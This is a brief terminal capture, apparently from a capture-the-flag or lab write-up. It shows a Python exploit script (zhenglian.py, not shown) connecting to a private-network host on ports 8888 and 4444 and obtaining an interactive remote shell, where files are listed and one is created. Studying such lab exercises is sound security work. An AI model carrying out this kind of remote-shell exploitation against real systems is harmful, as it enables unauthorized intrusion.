 hacker@ubuntu:~/Desktop$ python zhenglian.py
[+] Opening connection to 192.168.43.71 on port 8888: Done
[+] Opening connection to 192.168.43.71 on port 4444: Done
[*] Switching to interactive mode
$ ls
session-
aaaaaa
abc
test
$ touch king
$